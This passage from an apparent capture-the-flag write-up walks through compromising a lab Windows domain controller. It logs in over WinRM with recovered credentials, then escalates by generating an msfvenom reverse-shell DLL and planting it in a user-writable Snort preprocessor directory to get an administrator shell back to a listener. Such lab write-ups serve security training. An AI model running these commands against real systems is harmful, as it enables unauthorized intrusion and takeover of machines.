oxdf@hacky$ netexec smb analysis.htb -u jdoe -p '7y4Z4^*y9Zzj'
SMB 10.10.11.250 445 DC-ANALYSIS Windows 10 / Server 2019 Build 17763 x64 (name:DC-ANALYSIS) (domain:analysis.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.250 445 DC-ANALYSIS [+] analysis.htb\jdoe:7y4Z4^*y9Zzj
They also work for WinRM:
oxdf@hacky$ netexec winrm analysis.htb -u jdoe -p '7y4Z4^*y9Zzj'
WINRM 10.10.11.250 5985 DC-ANALYSIS Windows 10 / Server 2019 Build 17763 (name:DC-ANALYSIS) (domain:analysis.htb)
WINRM 10.10.11.250 5985 DC-ANALYSIS [+] analysis.htb\jdoe:7y4Z4^*y9Zzj (Pwn3d!)
Shell
Evil-WinRM gets a shell:
oxdf@hacky$ evil-winrm -i analysis.htb -u jdoe -p '7y4Z4^*y9Zzj'
Evil-WinRM shell v3.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jdoe\Documents>
And user.txt:
*Evil-WinRM* PS C:\Users\jdoe\desktop> type user.txt
7cf4719b************************
Shell as Administrateur
Enumeration
File System
The system root has two interesting directories and a file:
*Evil-WinRM* PS C:\> ls
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/12/2023 10:01 AM inetpub
d----- 11/5/2022 8:14 PM PerfLogs
d----- 5/8/2023 10:20 AM PHP
d----- 7/9/2023 10:54 AM private
d-r--- 11/18/2023 9:56 AM Program Files
d----- 5/8/2023 10:11 AM Program Files (x86)
d----- 7/9/2023 10:57 AM Snort
d-r--- 5/26/2023 2:20 PM Users
d----- 1/10/2024 3:52 PM Windows
-a---- 5/30/2024 9:58 PM 484548 snortlog.txt
private has a single text file:
*Evil-WinRM* PS C:\private> ls
Directory: C:\private
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/26/2023 9:44 AM 576 encoded.txt
*Evil-WinRM* PS C:\private> type encoded.txt
-----BEGIN ENCODED MESSAGE-----
Version: BCTextEncoder Utility v. 1.03.2.1
wy4ECQMCq0jPQTxt+3BgTzQTBPQFbt5KnV7LgBq6vcKWtbdKAf59hbw0KGN9lBIK
0kcBSYXfHU2s7xsWA3pCtjthI0lge3SyLOMw9T81CPqT3HOIKkh3SVcO9jdrxfwu
pHnjX+5HyybuBwIQwGprgyWdGnyv3mfcQQ==
=a7bc
-----END ENCODED MESSAGE-----
This is related to the intended path to escalate that I haven’t done yet.
There is also a Snort directory, which contains a copy of the Snort IDS, as well as a log file, snortlog.txt. The log file doesn’t have anything interesting, but the date is updating constantly implying that Snort is running.
Snort Configuration
In C:\snort\etc there’s the snort.conf file:
*Evil-WinRM* PS C:\snort\etc> ls
Directory: C:\snort\etc
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/20/2022 4:15 PM 3757 classification.config
-a---- 4/20/2022 4:15 PM 23654 file_magic.conf
-a---- 4/20/2022 4:15 PM 33339 gen-msg.map
-a---- 4/20/2022 4:15 PM 687 reference.config
-a---- 7/8/2023 9:34 PM 23094 snort.conf
-a---- 4/20/2022 4:15 PM 2335 threshold.conf
-a---- 4/20/2022 4:15 PM 160606 unicode.map
One of the interesting directives for Snort is how it can load dynamic modules. The keyword dynamicpreprocessor is interesting:
Tells snort to load the dynamic preprocessor shared library (if file is used) or all dynamic preprocessor shared libraries (if directory is used). Specify
file, followed by the full or relative path to the shared library. Or, specifydirectory, followed by the full or relative path to a directory of preprocessor shared libraries. (Same effect as-dynamic-preprocessor-libor-dynamic-preprocessor-lib-diroptions).
On Analysis, that’s specified as C:\Snort\lib\snort_dynamicpreprocessor:
*Evil-WinRM* PS C:\snort\etc> findstr dynamicpreprocessor *
snort.conf:dynamicpreprocessor directory C:\Snort\lib\snort_dynamicpreprocessor
The permissions on this folder are:
*Evil-WinRM* PS C:\Snort\lib> icacls snort_dynamicpreprocessor
snort_dynamicpreprocessor AUTORITE NT\SystŠme:(I)(OI)(CI)(F)
BUILTIN\Administrateurs:(I)(OI)(CI)(F)
BUILTIN\Utilisateurs:(I)(OI)(CI)(RX)
BUILTIN\Utilisateurs:(I)(CI)(AD)
BUILTIN\Utilisateurs:(I)(CI)(WD)
CREATEUR PROPRIETAIRE:(I)(OI)(CI)(IO)(F)
Successfully processed 1 files; Failed processing 0 files
For BUILTIN\Utilisateurs (BUILTIN\Users), that’s:
(I): Inherited(OI): Object Inherit(CI): Container Inherit(RX): Read and Execute - Users can read and execute files within the folder.(CI): Container Inherit(AD): Add file - Users can create new files within the folder.(WD): Write Data - Users can add data to files within the folder.
Malicious Preprocessor
Strategy
Given that I can write data to that directory, I should be able to generate a DLL, write it there, and get execution the next time Snort runs.
Generate DLL
I’ll start with a simple msfvenom DLL:
oxdf@hacky$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=tun0 LPORT=443 -f dll -a x64 -o 0xdf.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of dll file: 9216 bytes
Saved as: 0xdf.dll
I haven’t run into any issues with AV yet (that PHP webshell using system is typically flagged), so it should be fine.
Shell
I’ll upload it to the snort_dynamicpreprocessor directory:
*Evil-WinRM* PS C:\Snort\lib\snort_dynamicpreprocessor> upload 0xdf.dll
Info: Uploading 0xdf.dll to C:\Snort\lib\snort_dynamicpreprocessor\0xdf.dll
Data: 12288 bytes of 12288 bytes copied
Info: Upload successful!
The next time Snort runs (every even minute), there’s a shell as administrateur at nc:
oxdf@hacky$ rlwrap -cAr nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.250 49243
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
analysis\administrateur
root.txt is the on administrateur’s desktop:
C:\Users\Administrateur\Desktop> type root.txt
6b4ec7eb************************